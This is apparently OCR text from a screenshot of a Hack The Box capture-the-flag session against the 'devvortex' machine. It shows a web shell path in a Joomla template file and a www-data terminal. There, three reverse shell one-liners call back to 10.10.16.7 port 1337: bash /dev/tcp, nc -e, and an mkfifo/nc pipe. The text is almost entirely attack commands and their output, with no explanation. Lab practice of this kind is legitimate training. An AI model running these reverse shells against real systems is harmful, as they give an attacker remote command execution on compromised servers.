 http://dev.devvortex.htb/templates/cassiopeia/offline.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
www-data@devvortex:…/templates/cassiopeia# /bin/bash -i >& /dev/tcp/10.10.16.7/1337 0>&1
www-data@devvortex:…/templates/cassiopeia# ls
cassiopeia
component.php
error.php
html
index.php
joomla.asset.json
offline.php
templateDetails.xml
www-data@devvortex:…/templates/cassiopeia# ls
cassiopeia
component.php
error.php
html
index.php
joomla.asset.json
offline.php
templateDetails.xml
www-data@devvortex:…/templates/cassiopeia# which nc
/usr/bin/nc
www-data@devvortex:…/templates/cassiopeia# nc 10.10.16.7 1337 -e /bin/bash
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
www-data@devvortex:…/templates/cassiopeia# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.7 1337 >/tmp/f
www-data@devvortex:…/templates/cassiopeia#